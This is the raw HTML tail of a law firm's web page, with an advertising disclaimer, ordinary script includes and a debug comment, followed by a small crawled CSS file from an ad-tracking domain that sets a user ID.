                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.117.188.150  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-611a5abd-a899-58f2-4fc0-7270dd4be918';
}